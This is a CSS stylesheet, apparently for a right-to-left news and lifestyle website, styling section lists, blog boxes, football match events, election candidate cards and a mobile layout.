.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:53%;}

.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1163px;margin:15px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}

#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}

#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 7px 0 7px;width:2px;display:block;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#icedmeals img{height: 300px;text-align: center;width: 100%;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:730px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}
#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}


.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0;font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:left;padding:0px 0 0 0px;color: #777; }
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}


.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:75%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}

#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
#socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}   
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}    
}

















/*======================================================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:93%;float:left;padding:1px 20px 10px 20px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
